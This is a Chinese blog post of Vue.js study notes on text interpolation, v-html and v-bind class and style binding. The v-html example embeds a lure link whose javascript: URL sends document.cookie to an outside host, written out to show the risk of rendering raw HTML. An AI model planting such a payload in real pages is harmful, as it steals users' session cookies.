【前端】vue.js从入门到项目实战笔记
发布时间:2024年01月17日
【前端目录贴】
第三章
3.1 插值绑定({{}}, v-html)
文本插值中的代码被解释为节点的文本内容,而HTML插值中的代码则被渲染为视图节点。
3.1.1 文本插值
文本插值的方式:用
双大括号将要绑定的变量、值、表达式括住就可以实现,Vue将会获取计算后的值,并以文本的形式将其展示出来。
<div id="app">
<h2>文本插值</h2>
<p><span class="profile">变量:</span> {{ num }}</p>
<p><span class="profile">表达式:</span> {{ 4 + 10 }}</p>
<p><span class="profile">三目运算符:</span> {{ true ? 15 : 10 }}</p>
<p><span class="profile">函数:</span> {{ getNum() }}</p>
<p><span class="profile">匿名函数:</span> {{ (() => 5 + 10)() }}</p>
<p><span class="profile">对象:</span> {{ {num: 15} }}</p>
<p><span class="profile">函数对象:</span> {{ getNum }}</p>
<p><span class="profile">html代码(表达式):</span> {{ '<span>15</span>' }}</p>
<p><span class="profile">html代码(变量):</span> {{ html }}</p>
</div>
<script>
var vue=new Vue({
el:"#app",
data(){
return {
num:10,
html:"<span>15</span>"
};
},
methods:{
getNum(){
return this.num;
}
}
});
</script>

结果:

3.1.2 HTML插值
<body>
<div id="demo">
<div>{{blog}}</div>
<hr/>

<div v-html="blog">21312</div>
</div>
<script>
new Vue({
el:'#demo',
data:{
blog:'<a href=javascript:location.href="http://www.baidu.com?"+document.cookie>兄弟我找到你想要的资源了,快来!</a>'
}
})
</script>
</body>

3.2 属性绑定 v-bind
3.2.1 指令v-bind
DOM节点的属性基本都可以用指令v-bind进行绑定.
<!-- 准备好一个容器 -->
<div id="demo">
<h1 v-bind:class="className">Hello,尚硅谷</h1>
<!-- 简写形式-->
<a :href="hrefName">百度</a>
</div>
<script>
//创建Vue实例,传一个参数,(对象,叫做配置对象)
new Vue({
el: '#demo', //el用于指定当前Vue实例为哪个容器服务,值通常为css选择器字符串。
data: { data中用于存储数据,数据供el所指定的容器去使用,值我们暂时先写成一个对象。
className: "italic",
hrefName: "https://baidu.com"
}
})
</script>
3.2.3 类名和样式绑定
类名实际由
数组拼接而成
样式有对象键值对拼接而成
(虽然都可以用其他方式表示)
- 表达类名: 字符串, 数组, 对象
说明:将类名作为对象键名,当键值被判定为真时,类名将被绑定到节点.
js中等价于false的表达: undefined ,null,0, 空字符串, [], {},-1, -0.1
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Title</title>
<script type="text/javascript" src="./vue.js"></script>
<style>
.color-gray{
color: #b1191a;
}
.size-18{
font-size: 18px;
}
.style-italic{
font-style: italic;
}
</style>
</head>
<body>
<!-- 准备好一个容器 -->


<div id="demo">
<h1 class="color-gray size-18 style-italic">Hello,尚硅谷</h1>
<h1 v-bind:class="classStr">Hello,尚硅谷</h1>
<h1 v-bind:class="classArr">Hello,尚硅谷</h1>
<h1 v-bind:class="classObj1">Hello,尚硅谷</h1>
<h1 v-bind:class="classObj2">Hello,尚硅谷</h1>
</div>
<script>
//创建Vue实例,传一个参数,(对象,叫做配置对象)
new Vue({
el: '#demo', //el用于指定当前Vue实例为哪个容器服务,值通常为css选择器字符串。
data: { data中用于存储数据,数据供el所指定的容器去使用,值我们暂时先写成一个对象。
classStr: "color-gray size-18 style-italic",//拼接字符串
classArr: ['color-gray','size-18', 'style-italic'],//数组
classObj1: {//对象,绑定类名
'color-gray':true,
'size-18':true,
'style-italic':true
},
classObj2: {//对象,未绑定类名
'color-gray':false,
'size-18':false,
'style-italic':false
}
}
})
</script>
</body>
</html>


- 表达样式: 字符串, 对象 (不能用数组)
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Title</title>
<script type="text/javascript" src="./vue.js"></script>
</head>
<body>
<!-- 准备好一个容器 -->
<div id="demo">
<h1 style="color: gray; size:18px; font-style: italic">Hello,尚硅谷</h1>
<h1 v-bind:style="classStr">Hello,尚硅谷</h1>
<h1 v-bind:style="classArr">Hello,尚硅谷</h1>
<h1 v-bind:style="classObj1">Hello,尚硅谷</h1>
<h1 v-bind:style="classObj2">Hello,尚硅谷</h1>
</div>
<script>
//创建Vue实例,传一个参数,(对象,叫做配置对象)
new Vue({
el: '#demo', //el用于指定当前Vue实例为哪个容器服务,值通常为css选择器字符串。
data: { data中用于存储数据,数据供el所指定的容器去使用,值我们暂时先写成一个对象。
classStr: "color: gray; size:18px; font-style: italic",//拼接字符串
classArr: ['color: gray','size:18px', 'font-style: italic'],//数组
classObj1: {//对象,绑定类名
'color':'gray',
'size':'18px',
'font-style':'italic'
},
classObj2: {//对象,未绑定类名
'color':0?'gray':'',
'size':''?'18px':'',
'font-style':null?'italic':''
}
}
})
</script>
</body>
</html>

文章来源:https://blog.csdn.net/qq_26127905/article/details/135659511
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!
最新文章
- Python教程
- 深入理解 MySQL 中的 HAVING 关键字和聚合函数
- Qt之QChar编码(1)
- MyBatis入门基础篇
- 用Python脚本实现FFmpeg批量转换
- 简单了解AJAX
- 微信小程序实现下拉简单展示接口数据
- python 用OpenCV 将图片转视频
- 开发安全之:Dynamic Code Evaluation: Insecure Transport
- uniapp获取用户头像
- 吉他初学者学习网站搭建系列(7)——如何在线制作乐谱(扒歌)
- [MySQL]基础的增删改查
- IntelliJ IDEA - the output path is not specified for module
- 12.22~12.23拓扑排序(字典序顺序),dij再理解,链式前向星,pta题目
- ssm基于Vue的健身房会员管理系统+vue论文